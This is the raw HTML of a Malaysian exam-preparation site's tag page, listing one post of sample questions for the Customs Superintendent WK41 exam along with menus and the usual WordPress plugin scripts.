<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contoh Soalan Peperiksaan Penguasa Kastam WK41</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Contoh Soalan Peperiksaan Penguasa Kastam WK41</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1134 post type-post status-publish format-standard has-post-thumbnail hentry category-penguasa-kastam-wk41 tag-buku-contoh-soalan-penguasa-kastam-w41 tag-contoh-soalan-kastam-w41 tag-contoh-soalan-penguasa-kastam-2018 tag-contoh-soalan-penguasa-kastam-w41 tag-contoh-soalan-peperiksaan-penguasa-kastam-w41 tag-contoh-soalan-peperiksaan-penguasa-kastam-wk41 tag-contoh-soalan-peperiksaan-spa-penguasa-kastam tag-contoh-soalan-temuduga-penguasa-kastam tag-contoh-ujian-ujian-psikometri-kastam tag-download-peperiksaan-kastam-pdf tag-exam-kastam-w41 tag-kastam-w41 tag-kastam-wk41 tag-pegawai-kastam tag-pegawai-kastam-w41 tag-pengetahuan-am-mengenai-kastam tag-penguasa-kastam tag-penguasa-kastam-50-soalan tag-penguasa-kastam-gred-w41 tag-penguasa-kastam-w41 tag-peperiksaan-online-kastam tag-peperiksaan-online-kastam-2016 tag-peperiksaan-online-kastam-w41 tag-peperiksaan-online-memasuki-perkhidmatan-awam-penguasa-kastam-gred-w41 tag-peperiksaan-online-penguasa-kastam tag-peperiksaan-online-penguasa-kastam-w41 tag-peperiksaan-online-penguasa-kastam-wk41 tag-peperiksaan-online-spa tag-peperiksaan-penguasa-kastam-w41 tag-peperiksaan-penguasa-kastam-wk41 tag-perkastaman tag-soalan-penguasa-kastam-2018 tag-soalan-penguasa-kastam-wk41-2018 tag-soalan-peperiksaan-online-penguasa-kastam tag-soalan-peperiksaan-penguasa-kastam-wk41 tag-soalan-temuduga-penguasa-kastam-w41 tag-temuduga-penguasa-kastam tag-tips-temuduga-penguasa-kastam tag-tugas-khusus-penguasa-kastam-w41 tag-tugas-penguasa-kastam-w41 tag-tugas-umum-penguasa-kastam-w41 tag-ujian-psikometri tag-ujian-psikometri-kastam tag-ujian-psikometri-spa tag-ujian-psikometrik-kastam tag-urusan-perkastaman" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penguasa-kastam-gred-w41/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Peperiksaan Penguasa Kastam WK41 [Nota GST/Urusan Perkastaman]">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2017/01/Contoh-Soalan-Peperiksaan-Penguasa-Kastam-WK41-768x401.png" alt="Contoh Soalan Peperiksaan Penguasa Kastam WK41" title="Contoh Soalan Peperiksaan Penguasa Kastam WK41 [Nota GST/Urusan Perkastaman]" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penguasa-kastam-gred-w41/" rel="bookmark" title="Contoh Soalan Peperiksaan Penguasa Kastam WK41 [Nota GST/Urusan Perkastaman]">
                            Contoh Soalan Peperiksaan Penguasa Kastam WK41 [Nota GST/Urusan Perkastaman]                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-09-27T16:10:43+00:00" >September 27, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penguasa-kastam-gred-w41/#comments">
                                36                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769810216 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769810216 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769810216 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>